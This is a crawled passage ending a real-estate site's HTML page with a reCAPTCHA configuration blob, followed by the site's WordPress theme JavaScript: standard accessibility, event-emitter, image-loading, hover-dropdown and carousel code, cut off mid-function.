pewqbCmcK5K1zDpztIw6jCvTNJwqHDscKjbUjCm0DDsnzCgSbCnsKqQMKuwqkDBMK8UsOTw4BSasKvwrQgM8K7w649Yi/DksKsasOvwo0LwrJgTMKKwrfDhcKtwpPCqMOYBwNRVAFFwo5IClzCq1Ihw7bCv350b1/DjsO+QRQmJirDscOAw6wDw53DlUzDl2rDhWTCp8OPfnoFN1Q8LSoAacO5w5tEKz8wUcOgMMOrKMOfw4kbdk9+YDdrwr/Co8OGXnUWQDbDgMKQwro+w7vDkFRxw4MbdhQfc8KawqEWFMK0OyNrwozDpcOZwoZJwoUhw6cyH8OKw7rDhsOAe8OeTmMOwoHCnsO0wpXDnFbDgQzDtcKFT8OKGG4bw5bCl8KDw5U2GGArwoPConTDt8OYe8Kbw7prfRnCiQ/Cr21ewpt6AwpSw51Qw6PDu8KYHGjCuFHCosOYYjzCjDjDhsOsw6wkwqrDs8OAdkfCr3JqK3/DkcK6wpzDi8O4w4BGCcOXdsOPwrhmBAUPf8OHw4EHw5lMT0s7AjImfsO5woxCfA0HT3XCqMO/PcOuwozDsm3DjsKiAhzClw3CqFB+c8Oywr4swqnCuMKIw5sqw7lRw7ltJUQgcHwKDgrCtsKeYsOMejE1UsOywr8VHMOqwqltNMKsIy4Vw5duCcKawpHCnsK1Hxl1wpI4wrDCixPDtMKew6BkYifCqMOkwrHCshNOO8KIwqXDkE/DuMK2w5Y9w6xuOlLClcKGw7jDt1jCtsKVUcOHPANuw7jCjBlBegIZw5B/wo/DlsKJwp7Do8ODw67Cs27Ci8O2w4s0w79Tw6d0WMO3w6TCv17DpgnCrgIZIcKiN8KwFyw8w4I3acO4wo4lwrdxbMKEw6U4w7oceMOtw6w/KsKrH8K0w4AAwqkmE8KHwpp4RwBoVV0Fw40zBxHDu3R1wofDv0nDvMODYw/[base64]/DimtrZ2HDpcK/wpXDlcOEVis6NsKFc0JFw6Ahw6TDkMOzwr7Co1PCrXENw55VEMKXJ8OKAMKFwpQaw6fDvnkQw5pCw7/CnMK6w4EfwohnwpvDs8KHZmwNwpJDHcKuYsObIMOZXgTCjQ0kasOSw5/CiMOjwrF/w5AowoE6woNKwrNHT0HDq15SCBvDn8K7w6kyZsKwwrQLwrbCqwLCl3JAwojDr8K/wqIpw61FOMOawpteFGtNEMKEEk/CrgPCg8OQwo08woxrwqnCiwzClhMifn4fFMODw4vCgsOwwo1MQWFVw55FPwjCmCkGX3Miw69kw6k/KsKKDsKEM0TDqMKkd8OpKcK9RlzDg0tJFTgWwqN4wrw3L3cQIBkyw4/CusKTE8Ouw4zDksO3aMK0wqnCrRURYMO8wroTwolpZm3DnGfCpsKfwojCrMO0wqvDm30Ow5/DoUdIw6MyYkM1ZcKhW8OXMcOXwqrDucO3wpnCjcOWGm4fwq5lCcO+w7XCjjMUNcKbV8K5AMOLwpTCrsK3w5bDkkxpUcO2AMO4WUkhw7rCp8KsDsO+RsOrY3E+w7XCty52LQk2wpPDhxzDusKOw6vDlWjDpsOXJiXCpsO4HMKkwozDqHt5XcKNNcOAdMKdRMO8wrzCuG/CvsOKUkYUw75DHcORGV0MB8KUA8KiwrLDvsOmw4HChcK8V8KfXDJyw6jClMKsw61YwpTDoULDncO+wpHDtgjDijHDqlh3w6fCl21cw6HCgyrCi1BvwqHDn2nDosOMCGzCocKjw7R7KsKfZ2glOMODw7d/w5fCmsKow5bCkEwJNcOmwovDp8K9wpwmwqIJC8OodU/DrzHDlMKrwp3DnMKxwptawrjDqH7CvzvDlMKNw55jXXRGaFPCllvCrjjCgsKRwqnDgsOJJcOAYMOqwpcJMcKOwo5Cw6h8wp5GwrBYcQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc4av8UAAAAALmxPjdMmKlwPA-DdqViBSkBtz_o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,879],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://condosforsalegriffintown.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EhPzwO/bFhztUl5uZJezkpeVdyhfEqVJrIU5UVQvAEI\\u003d\x22,1,0,null,1,1769793586540,0,0,[160,181,223,143,96],null,[62],\x22RC-NN3eE1dFWd7xcQ\x22,null,null,null,null,null,\x220dAFcWeA4wnCEze8vuSYEI4UbTVTNLIeP_9g8l6XVifE-whtwkL8yX_Oa72H1Xu_6p6l46yvvpfbzngb-ijG1abwSB-m6SEbwFWQ\x22,1769876386559]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/functions.js?ver=20150330
body_size: 23266
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

( function() {
    var ua = navigator.userAgent.toLowerCase();

    if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) &&
        document.getElementById && window.addEventListener ) {

        window.addEventListener( 'hashchange', function() {
            var element = document.getElementById( location.hash.substring( 1 ) );

            if ( element ) {
                if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false );
    }
} )();

/*!
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */

(function () {
    
    'use strict';
    /**
     * Class for managing events.
     * Can be extended to provide event functionality in other classes.
     *
     * @class EventEmitter Manages event registering and emitting.
     */
    function EventEmitter() {}

    // Shortcuts to improve speed and size
    var proto = EventEmitter.prototype;
    var exports = this;
    var originalGlobalValue = exports.EventEmitter;

    /**
     * Finds the index of the listener for the event in it's storage array.
     *
     * @param {Function[]} listeners Array of listeners to search through.
     * @param {Function} listener Method to look for.
     * @return {Number} Index of the specified listener, -1 if not found
     * @api private
     */
    function indexOfListener(listeners, listener) {
        var i = listeners.length;
        while (i--) {
            if (listeners[i].listener === listener) {
                return i;
            }
        }

        return -1;
    }

    /**
     * Alias a method while keeping the context correct, to allow for overwriting of target method.
     *
     * @param {String} name The name of the target method.
     * @return {Function} The aliased method
     * @api private
     */
    function alias(name) {
        return function aliasClosure() {
            return this[name].apply(this, arguments);
        };
    }

    /**
     * Returns the listener array for the specified event.
     * Will initialise the event object and listener arrays if required.
     * Will return an object if you use a regex search. The object contains keys for each matched event. So /ba[rz]/ might return an object containing bar and baz. But only if you have either defined them with defineEvent or added some listeners to them.
     * Each property in the object response is an array of listener functions.
     *
     * @param {String|RegExp} evt Name of the event to return the listeners from.
     * @return {Function[]|Object} All listener functions for the event.
     */
    proto.getListeners = function getListeners(evt) {
        var events = this._getEvents();
        var response;
        var key;

        // Return a concatenated array of all matching events if
        // the selector is a regular expression.
        if (typeof evt === 'object') {
            response = {};
            for (key in events) {
                if (events.hasOwnProperty(key) && evt.test(key)) {
                    response[key] = events[key];
                }
            }
        }
        else {
            response = events[evt] || (events[evt] = []);
        }

        return response;
    };

    /**
     * Takes a list of listener objects and flattens it into a list of listener functions.
     *
     * @param {Object[]} listeners Raw listener objects.
     * @return {Function[]} Just the listener functions.
     */
    proto.flattenListeners = function flattenListeners(listeners) {
        var flatListeners = [];
        var i;

        for (i = 0; i < listeners.length; i += 1) {
            flatListeners.push(listeners[i].listener);
        }

        return flatListeners;
    };

    /**
     * Fetches the requested listeners via getListeners but will always return the results inside an object. This is mainly for internal use but others may find it useful.
     *
     * @param {String|RegExp} evt Name of the event to return the listeners from.
     * @return {Object} All listener functions for an event in an object.
     */
    proto.getListenersAsObject = function getListenersAsObject(evt) {
        var listeners = this.getListeners(evt);
        var response;

        if (listeners instanceof Array) {
            response = {};
            response[evt] = listeners;
        }

        return response || listeners;
    };

    /**
     * Adds a listener function to the specified event.
     * The listener will not be added if it is a duplicate.
     * If the listener returns true then it will be removed after it is called.
     * If you pass a regular expression as the event name then the listener will be added to all events that match it.
     *
     * @param {String|RegExp} evt Name of the event to attach the listener to.
     * @param {Function} listener Method to be called when the event is emitted. If the function returns true then it will be removed after calling.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.addListener = function addListener(evt, listener) {
        var listeners = this.getListenersAsObject(evt);
        var listenerIsWrapped = typeof listener === 'object';
        var key;

        for (key in listeners) {
            if (listeners.hasOwnProperty(key) && indexOfListener(listeners[key], listener) === -1) {
                listeners[key].push(listenerIsWrapped ? listener : {
                    listener: listener,
                    once: false
                });
            }
        }

        return this;
    };

    /**
     * Alias of addListener
     */
    proto.on = alias('addListener');

    /**
     * Semi-alias of addListener. It will add a listener that will be
     * automatically removed after it's first execution.
     *
     * @param {String|RegExp} evt Name of the event to attach the listener to.
     * @param {Function} listener Method to be called when the event is emitted. If the function returns true then it will be removed after calling.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.addOnceListener = function addOnceListener(evt, listener) {
        return this.addListener(evt, {
            listener: listener,
            once: true
        });
    };

    /**
     * Alias of addOnceListener.
     */
    proto.once = alias('addOnceListener');

    /**
     * Defines an event name. This is required if you want to use a regex to add a listener to multiple events at once. If you don't do this then how do you expect it to know what event to add to? Should it just add to every possible match for a regex? No. That is scary and bad.
     * You need to tell it what event names should be matched by a regex.
     *
     * @param {String} evt Name of the event to create.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.defineEvent = function defineEvent(evt) {
        this.getListeners(evt);
        return this;
    };

    /**
     * Uses defineEvent to define multiple events.
     *
     * @param {String[]} evts An array of event names to define.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.defineEvents = function defineEvents(evts) {
        for (var i = 0; i < evts.length; i += 1) {
            this.defineEvent(evts[i]);
        }
        return this;
    };

    /**
     * Removes a listener function from the specified event.
     * When passed a regular expression as the event name, it will remove the listener from all events that match it.
     *
     * @param {String|RegExp} evt Name of the event to remove the listener from.
     * @param {Function} listener Method to remove from the event.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.removeListener = function removeListener(evt, listener) {
        var listeners = this.getListenersAsObject(evt);
        var index;
        var key;

        for (key in listeners) {
            if (listeners.hasOwnProperty(key)) {
                index = indexOfListener(listeners[key], listener);

                if (index !== -1) {
                    listeners[key].splice(index, 1);
                }
            }
        }

        return this;
    };

    /**
     * Alias of removeListener
     */
    proto.off = alias('removeListener');

    /**
     * Adds listeners in bulk using the manipulateListeners method.
     * If you pass an object as the second argument you can add to multiple events at once. The object should contain key value pairs of events and listeners or listener arrays. You can also pass it an event name and an array of listeners to be added.
     * You can also pass it a regular expression to add the array of listeners to all events that match it.
     * Yeah, this function does quite a bit. That's probably a bad thing.
     *
     * @param {String|Object|RegExp} evt An event name if you will pass an array of listeners next. An object if you wish to add to multiple events at once.
     * @param {Function[]} [listeners] An optional array of listener functions to add.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.addListeners = function addListeners(evt, listeners) {
        // Pass through to manipulateListeners
        return this.manipulateListeners(false, evt, listeners);
    };

    /**
     * Removes listeners in bulk using the manipulateListeners method.
     * If you pass an object as the second argument you can remove from multiple events at once. The object should contain key value pairs of events and listeners or listener arrays.
     * You can also pass it an event name and an array of listeners to be removed.
     * You can also pass it a regular expression to remove the listeners from all events that match it.
     *
     * @param {String|Object|RegExp} evt An event name if you will pass an array of listeners next. An object if you wish to remove from multiple events at once.
     * @param {Function[]} [listeners] An optional array of listener functions to remove.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.removeListeners = function removeListeners(evt, listeners) {
        // Pass through to manipulateListeners
        return this.manipulateListeners(true, evt, listeners);
    };

    /**
     * Edits listeners in bulk. The addListeners and removeListeners methods both use this to do their job. You should really use those instead, this is a little lower level.
     * The first argument will determine if the listeners are removed (true) or added (false).
     * If you pass an object as the second argument you can add/remove from multiple events at once. The object should contain key value pairs of events and listeners or listener arrays.
     * You can also pass it an event name and an array of listeners to be added/removed.
     * You can also pass it a regular expression to manipulate the listeners of all events that match it.
     *
     * @param {Boolean} remove True if you want to remove listeners, false if you want to add.
     * @param {String|Object|RegExp} evt An event name if you will pass an array of listeners next. An object if you wish to add/remove from multiple events at once.
     * @param {Function[]} [listeners] An optional array of listener functions to add/remove.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.manipulateListeners = function manipulateListeners(remove, evt, listeners) {
        var i;
        var value;
        var single = remove ? this.removeListener : this.addListener;
        var multiple = remove ? this.removeListeners : this.addListeners;

        // If evt is an object then pass each of it's properties to this method
        if (typeof evt === 'object' && !(evt instanceof RegExp)) {
            for (i in evt) {
                if (evt.hasOwnProperty(i) && (value = evt[i])) {
                    // Pass the single listener straight through to the singular method
                    if (typeof value === 'function') {
                        single.call(this, i, value);
                    }
                    else {
                        // Otherwise pass back to the multiple function
                        multiple.call(this, i, value);
                    }
                }
            }
        }
        else {
            // So evt must be a string
            // And listeners must be an array of listeners
            // Loop over it and pass each one to the multiple method
            i = listeners.length;
            while (i--) {
                single.call(this, evt, listeners[i]);
            }
        }

        return this;
    };

    /**
     * Removes all listeners from a specified event.
     * If you do not specify an event then all listeners will be removed.
     * That means every event will be emptied.
     * You can also pass a regex to remove all events that match it.
     *
     * @param {String|RegExp} [evt] Optional name of the event to remove all listeners for. Will remove from every event if not passed.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.removeEvent = function removeEvent(evt) {
        var type = typeof evt;
        var events = this._getEvents();
        var key;

        // Remove different things depending on the state of evt
        if (type === 'string') {
            // Remove all listeners for the specified event
            delete events[evt];
        }
        else if (type === 'object') {
            // Remove all events matching the regex.
            for (key in events) {
                if (events.hasOwnProperty(key) && evt.test(key)) {
                    delete events[key];
                }
            }
        }
        else {
            // Remove all listeners in all events
            delete this._events;
        }

        return this;
    };

    /**
     * Alias of removeEvent.
     *
     * Added to mirror the node API.
     */
    proto.removeAllListeners = alias('removeEvent');

    /**
     * Emits an event of your choice.
     * When emitted, every listener attached to that event will be executed.
     * If you pass the optional argument array then those arguments will be passed to every listener upon execution.
     * Because it uses `apply`, your array of arguments will be passed as if you wrote them out separately.
     * So they will not arrive within the array on the other side, they will be separate.
     * You can also pass a regular expression to emit to all events that match it.
     *
     * @param {String|RegExp} evt Name of the event to emit and execute listeners for.
     * @param {Array} [args] Optional array of arguments to be passed to each listener.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.emitEvent = function emitEvent(evt, args) {
        var listeners = this.getListenersAsObject(evt);
        var listener;
        var i;
        var key;
        var response;

        for (key in listeners) {
            if (listeners.hasOwnProperty(key)) {
                i = listeners[key].length;

                while (i--) {
                    // If the listener returns true then it shall be removed from the event
                    // The function is executed either with a basic call or an apply if there is an args array
                    listener = listeners[key][i];

                    if (listener.once === true) {
                        this.removeListener(evt, listener.listener);
                    }

                    response = listener.listener.apply(this, args || []);

                    if (response === this._getOnceReturnValue()) {
                        this.removeListener(evt, listener.listener);
                    }
                }
            }
        }

        return this;
    };

    /**
     * Alias of emitEvent
     */
    proto.trigger = alias('emitEvent');

    /**
     * Subtly different from emitEvent in that it will pass its arguments on to the listeners, as opposed to taking a single array of arguments to pass on.
     * As with emitEvent, you can pass a regex in place of the event name to emit to all events that match it.
     *
     * @param {String|RegExp} evt Name of the event to emit and execute listeners for.
     * @param {...*} Optional additional arguments to be passed to each listener.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.emit = function emit(evt) {
        var args = Array.prototype.slice.call(arguments, 1);
        return this.emitEvent(evt, args);
    };

    /**
     * Sets the current value to check against when executing listeners. If a
     * listeners return value matches the one set here then it will be removed
     * after execution. This value defaults to true.
     *
     * @param {*} value The new value to check for when executing listeners.
     * @return {Object} Current instance of EventEmitter for chaining.
     */
    proto.setOnceReturnValue = function setOnceReturnValue(value) {
        this._onceReturnValue = value;
        return this;
    };

    /**
     * Fetches the current value to check against when executing listeners. If
     * the listeners return value matches this one then it should be removed
     * automatically. It will return true by default.
     *
     * @return {*|Boolean} The current value to check for or the default, true.
     * @api private
     */
    proto._getOnceReturnValue = function _getOnceReturnValue() {
        if (this.hasOwnProperty('_onceReturnValue')) {
            return this._onceReturnValue;
        }
        else {
            return true;
        }
    };

    /**
     * Fetches the events object and creates one if required.
     *
     * @return {Object} The events storage object.
     * @api private
     */
    proto._getEvents = function _getEvents() {
        return this._events || (this._events = {});
    };

    /**
     * Reverts the global {@link EventEmitter} to its previous value and returns a reference to this version.
     *
     * @return {Function} Non conflicting EventEmitter class.
     */
    EventEmitter.noConflict = function noConflict() {
        exports.EventEmitter = originalGlobalValue;
        return EventEmitter;
    };

    // Expose the class either via AMD, CommonJS or the global object
    if (typeof define === 'function' && define.amd) {
        define('eventEmitter/EventEmitter',[],function () {
            return EventEmitter;
        });
    }
    else if (typeof module === 'object' && module.exports){
        module.exports = EventEmitter;
    }
    else {
        this.EventEmitter = EventEmitter;
    }
}.call(this));

/*!
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */

/*jshint browser: true, undef: true, unused: true */
/*global define: false */

( function( window ) {



var docElem = document.documentElement;

var bind = function() {};

function getIEEvent( obj ) {
  var event = window.event;
  // add event.target
  event.target = event.target || event.srcElement || obj;
  return event;
}

if ( docElem.addEventListener ) {
  bind = function( obj, type, fn ) {
    obj.addEventListener( type, fn, false );
  };
} else if ( docElem.attachEvent ) {
  bind = function( obj, type, fn ) {
    obj[ type + fn ] = fn.handleEvent ?
      function() {
        var event = getIEEvent( obj );
        fn.handleEvent.call( fn, event );
      } :
      function() {
        var event = getIEEvent( obj );
        fn.call( obj, event );
      };
    obj.attachEvent( "on" + type, obj[ type + fn ] );
  };
}

var unbind = function() {};

if ( docElem.removeEventListener ) {
  unbind = function( obj, type, fn ) {
    obj.removeEventListener( type, fn, false );
  };
} else if ( docElem.detachEvent ) {
  unbind = function( obj, type, fn ) {
    obj.detachEvent( "on" + type, obj[ type + fn ] );
    try {
      delete obj[ type + fn ];
    } catch ( err ) {
      // can't delete window object properties
      obj[ type + fn ] = undefined;
    }
  };
}

var eventie = {
  bind: bind,
  unbind: unbind
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( 'eventie/eventie',eventie );
} else {
  // browser global
  window.eventie = eventie;
}

})( this );

/*!
 * imagesLoaded v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

( function( window, factory ) { 
  // universal module definition

  /*global define: false, module: false, require: false */

  if ( typeof define === 'function' && define.amd ) {
    // AMD
    define( [
      'eventEmitter/EventEmitter',
      'eventie/eventie'
    ], function( EventEmitter, eventie ) {
      return factory( window, EventEmitter, eventie );
    });
  } else if ( typeof exports === 'object' ) {
    // CommonJS
    module.exports = factory(
      window,
      require('wolfy87-eventemitter'),
      require('eventie')
    );
  } else {
    // browser global
    window.imagesLoaded = factory(
      window,
      window.EventEmitter,
      window.eventie
    );
  }

})( window,

// --------------------------  factory -------------------------- //

function factory( window, EventEmitter, eventie ) {



var $ = window.jQuery;
var console = window.console;
var hasConsole = typeof console !== 'undefined';

// -------------------------- helpers -------------------------- //

// extend objects
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

var objToString = Object.prototype.toString;
function isArray( obj ) {
  return objToString.call( obj ) === '[object Array]';
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( typeof obj.length === 'number' ) {
    // convert nodeList to array
    for ( var i=0, len = obj.length; i < len; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

  // -------------------------- imagesLoaded -------------------------- //

  /**
   * @param {Array, Element, NodeList, String} elem
   * @param {Object or Function} options - if function, use as callback
   * @param {Function} onAlways - callback function
   */
  function ImagesLoaded( elem, options, onAlways ) {
    // coerce ImagesLoaded() without new, to be new ImagesLoaded()
    if ( !( this instanceof ImagesLoaded ) ) {
      return new ImagesLoaded( elem, options );
    }
    // use elem as selector string
    if ( typeof elem === 'string' ) {
      elem = document.querySelectorAll( elem );
    }

    this.elements = makeArray( elem );
    this.options = extend( {}, this.options );

    if ( typeof options === 'function' ) {
      onAlways = options;
    } else {
      extend( this.options, options );
    }

    if ( onAlways ) {
      this.on( 'always', onAlways );
    }

    this.getImages();

    if ( $ ) {
      // add jQuery Deferred object
      this.jqDeferred = new $.Deferred();
    }

    // HACK check async to allow time to bind listeners
    var _this = this;
    setTimeout( function() {
      _this.check();
    });
  }

  ImagesLoaded.prototype = new EventEmitter();

  ImagesLoaded.prototype.options = {};

  ImagesLoaded.prototype.getImages = function() {
    this.images = [];

    // filter & find items if we have an item selector
    for ( var i=0, len = this.elements.length; i < len; i++ ) {
      var elem = this.elements[i];
      // filter siblings
      if ( elem.nodeName === 'IMG' ) {
        this.addImage( elem );
      }
      // find children
      // no non-element nodes, #143
      var nodeType = elem.nodeType;
      if ( !nodeType || !( nodeType === 1 || nodeType === 9 || nodeType === 11 ) ) {
        continue;
      }
      var childElems = elem.querySelectorAll('img');
      // concat childElems to filterFound array
      for ( var j=0, jLen = childElems.length; j < jLen; j++ ) {
        var img = childElems[j];
        this.addImage( img );
      }
    }
  };

  /**
   * @param {Image} img
   */
  ImagesLoaded.prototype.addImage = function( img ) {
    var loadingImage = new LoadingImage( img );
    this.images.push( loadingImage );
  };

  ImagesLoaded.prototype.check = function() {
    var _this = this;
    var checkedCount = 0;
    var length = this.images.length;
    this.hasAnyBroken = false;
    // complete if no images
    if ( !length ) {
      this.complete();
      return;
    }

    function onConfirm( image, message ) {
      if ( _this.options.debug && hasConsole ) {
        console.log( 'confirm', image, message );
      }

      _this.progress( image );
      checkedCount++;
      if ( checkedCount === length ) {
        _this.complete();
      }
      return true; // bind once
    }

    for ( var i=0; i < length; i++ ) {
      var loadingImage = this.images[i];
      loadingImage.on( 'confirm', onConfirm );
      loadingImage.check();
    }
  };

  ImagesLoaded.prototype.progress = function( image ) {
    this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;
    // HACK - Chrome triggers event before object properties have changed. #83
    var _this = this;
    setTimeout( function() {
      _this.emit( 'progress', _this, image );
      if ( _this.jqDeferred && _this.jqDeferred.notify ) {
        _this.jqDeferred.notify( _this, image );
      }
    });
  };

  ImagesLoaded.prototype.complete = function() {
    var eventName = this.hasAnyBroken ? 'fail' : 'done';
    this.isComplete = true;
    var _this = this;
    // HACK - another setTimeout so that confirm happens after progress
    setTimeout( function() {
      _this.emit( eventName, _this );
      _this.emit( 'always', _this );
      if ( _this.jqDeferred ) {
        var jqMethod = _this.hasAnyBroken ? 'reject' : 'resolve';
        _this.jqDeferred[ jqMethod ]( _this );
      }
    });
  };

  // -------------------------- jquery -------------------------- //

  if ( $ ) {
    $.fn.imagesLoaded = function( options, callback ) {
      var instance = new ImagesLoaded( this, options, callback );
      return instance.jqDeferred.promise( $(this) );
    };
  }


  // --------------------------  -------------------------- //

  function LoadingImage( img ) {
    this.img = img;
  }

  LoadingImage.prototype = new EventEmitter();

  LoadingImage.prototype.check = function() {
    // first check cached any previous images that have same src
    var resource = cache[ this.img.src ] || new Resource( this.img.src );
    if ( resource.isConfirmed ) {
      this.confirm( resource.isLoaded, 'cached was confirmed' );
      return;
    }

    // If complete is true and browser supports natural sizes,
    // try to check for image status manually.
    if ( this.img.complete && this.img.naturalWidth !== undefined ) {
      // report based on naturalWidth
      this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );
      return;
    }

    // If none of the checks above matched, simulate loading on detached element.
    var _this = this;
    resource.on( 'confirm', function( resrc, message ) {
      _this.confirm( resrc.isLoaded, message );
      return true;
    });

    resource.check();
  };

  LoadingImage.prototype.confirm = function( isLoaded, message ) {
    this.isLoaded = isLoaded;
    this.emit( 'confirm', this, message );
  };

  // -------------------------- Resource -------------------------- //

  // Resource checks each src, only once
  // separate class from LoadingImage to prevent memory leaks. See #115

  var cache = {};

  function Resource( src ) {
    this.src = src;
    // add to cache
    cache[ src ] = this;
  }

  Resource.prototype = new EventEmitter();

  Resource.prototype.check = function() {
    // only trigger checking once
    if ( this.isChecked ) {
      return;
    }
    // simulate loading on detached element
    var proxyImage = new Image();
    eventie.bind( proxyImage, 'load', this );
    eventie.bind( proxyImage, 'error', this );
    proxyImage.src = this.src;
    // set flag
    this.isChecked = true;
  };

  // ----- events ----- //

  // trigger specified handler for event type
  Resource.prototype.handleEvent = function( event ) {
    var method = 'on' + event.type;
    if ( this[ method ] ) {
      this[ method ]( event );
    }
  };

  Resource.prototype.onload = function( event ) {
    this.confirm( true, 'onload' );
    this.unbindProxyEvents( event );
  };

  Resource.prototype.onerror = function( event ) {
    this.confirm( false, 'onerror' );
    this.unbindProxyEvents( event );
  };

  // ----- confirm ----- //

  Resource.prototype.confirm = function( isLoaded, message ) {
    this.isConfirmed = true;
    this.isLoaded = isLoaded;
    this.emit( 'confirm', this, message );
  };

  Resource.prototype.unbindProxyEvents = function( event ) {
    eventie.unbind( event.target, 'load', this );
    eventie.unbind( event.target, 'error', this );
  };

  // -----  ----- //

  return ImagesLoaded;

});
/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.1.3
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
;(function ($, window, undefined) {
    // outside the scope of the jQuery plugin to
    // keep track of all dropdowns
    var $allDropdowns = $();

    // if instantlyCloseOthers is true, then it will instantly
    // shut other nav items when a new one is hovered over
    $.fn.dropdownHover = function (options) {
        // don't do anything if touch is supported
        // (plugin causes some issues on mobile)
        if('ontouchstart' in document) return this; // don't want to affect chaining

        // the element we really care about
        // is the dropdown-toggle's parent
        $allDropdowns = $allDropdowns.add(this.parent());

        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                // shownEvent  = 'shown.bs.dropdown',
                // hiddenEvent = 'hidden.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;

            $parent.hover(function (event) {
                // so a neighbor can't open the dropdown
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    // stop this event, stop executing any code
                    // in this callback but continue to propagate
                    return true;
                }

                openDropdown(event);
            }, function () {
                // clear timer for hover event
                window.clearTimeout(timeoutHover)
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });

            // this helps with button groups!
            $this.hover(function (event) {
                // this helps prevent a double event from firing.
                // see https://github.com/CWSpear/bootstrap-hover-dropdown/issues/55
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    // stop this event, stop executing any code
                    // in this callback but continue to propagate
                    return true;
                }

                openDropdown(event);
            });

            // handle submenus
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    // always close submenu siblings instantly
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });

            function openDropdown(event) {
                // clear dropdown timeout here so it doesnt close before it should
                window.clearTimeout(timeout);
                // restart hover timer
                window.clearTimeout(timeoutHover);
                
                // delay for hover event.  
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();

                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    
                    // clear timer for hover event
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };

    $(document).ready(function () {
        // apply dropdownHover to all elements with the data-hover="dropdown" attribute
        $('[data-hover="dropdown"]').dropdownHover();
          //  Fix First Click Menu /

    });
    $(document.body).on('click', '.nav [data-toggle="dropdown"]' ,function(){
        if(  this.href && this.href != '#'){
            window.location.href = this.href;
        }
    });

})(jQuery, window);


(function ($) {
    "use strict";
    $.fn.wrapStart = function(numWords){
        return this.each(function(){
            var $this = $(this);
            var node = $this.contents().filter(function(){
                return this.nodeType == 3;
            }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
            if (!node.length) return;
            node[0].nodeValue = text.slice(first.length);
            node.before('<b>' + first + '</b>');
        });
    }; 

    jQuery(document).ready(function() {
        $('.mod-heading .widget-title > span').wrapStart(1);
        function init_owl() {
            $(".owl-carousel[data-carousel=owl]").each( function(){
                var config = {
                    loop: false,
                    nav: $(this).data( 'nav' ),
                    dots: $(this).data( 'pagination' ),
                    items: 4,
                    navText: ['<span class="ion-ios-arrow-left"></span>', '<span class="ion-ios-arrow-right"></span>']
                };
            
                var owl = $(this);
                if( $(this).data('items') ){
                    config.items = $(this).data( 'items' );
                }
                if( $(this).data('loop') ){
                    config.loop = true;
                }
                if ($(this).data('margin') || $(this).data('margin') == 0) {
